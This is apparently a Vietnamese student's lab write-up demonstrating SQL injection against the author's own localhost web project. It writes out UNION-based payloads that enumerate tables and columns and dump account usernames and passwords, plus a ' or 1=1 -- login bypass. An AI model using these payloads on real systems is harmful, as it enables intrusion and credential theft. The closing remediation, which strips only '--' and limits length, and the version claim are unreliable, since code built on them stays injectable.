
Kiểm tra có lỗi sql injection hay không: nhập thêm kí tự ’ vào trong ô nhập địa chỉ web.

Vậy website này bị dính lỗi sql injection, tiến hành khai thác lỗi
Dùng order by để tìm số cột
Nhập : order by n
Với n= 1… j; với j là giá trị nhỏ nhất mà tại đó website bị lỗi.
http://localhost/webDACN1/index.php?op=13&cusid=12 order by 7

http://localhost/webDACN1/index.php?op=13&cusid=12 order by 9

Vậy có tổng cộng 8 colums.
Sử dụng lệnh UNION để xác định trường nào được hiển thị ra màn hình
http://localhost/webDACN1/index.php?op=13&cusid=12 UNION SELECT 1,2,3,4,5,6,7,8

Vậy 8 trường đều hiện thị ra hết màn hình, chọn bất kỳ trường nào để xác định version của CSDL bằng cách, ở đây em chọn trường số 8
http://localhost/webDACN1/index.php?op=13&cusid=12 UNION SELECT 1,2,3,4,5,6,7,version()

Vậy version là 5.5 nếu version hơn 5.x thì ta không thể khai thác tiếp lỗi injection
Sử dụng lệnh group_concat(table_name) from information_schema.tables where table_schema=database() để tìm tất cả table như sau:
localhost/webDACN1/index.php?op=13&cusid=12 UNION SELECT 1,2,3,4,5,6,7,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()

Vậy gồm có 3 table: account, catit,text
Có thể tài khoản admin nằm trong table account nên ta xác định các trường của table account bằng cách
localhost/webDACN1/index.php?op=13&cusid=12 UNION SELECT 1,2,3,4,5,6,7,group_concat(column_name) FROM information_schema.columns WHERE table_name=0x6163636f756e74
với 0x6163636f756e74 là giá trị hexa của table account được convert từ website: http://www.string-functions.com/string-hex.aspx

Vậy ta đã lấy được tên của các trường, ta tiếp tục select ra nội dung của các trường ta cần lấy thông tin, ở đây ta cần: username và password
localhost/webDACN1/index.php?op=13&cusid=12 UNION SELECT 1,2,3,4,5,6,7,group_concat(0x7c,username,0x7c,password) FROM account
với 0x7c là giá trị hexa của kí tự ‘|’

Ta đã select được ra tất cả các trường
Thực hiện đăng nhập quyền admin với username=Admin, password=admin
Kiểm tra lỗi với trang login: nhập user name = Admin, password= hi' or 1=1 –



Vá lỗi
Tại mỗi trang luôn thiết lập quyền hạn để truy cập.
Tránh sử dụng dạng câu lệnh truy vấn sql như sau
$select= “Select someField from someTable where someField=”.$someInfor;
Xây dựng hàm để xóa các kí tự đặc biệt khi nhận và sử dụng dữ liệu
function xoaKiTu($str_in){
$str_out = str_replace("--","",$str_in);
return $str_out;
}
Xây dựng hàm khống chế độ dài của dữ liệu
function checkLen($str_in){
if(strlen($str_in)>10)
return false;
else
return true;
}

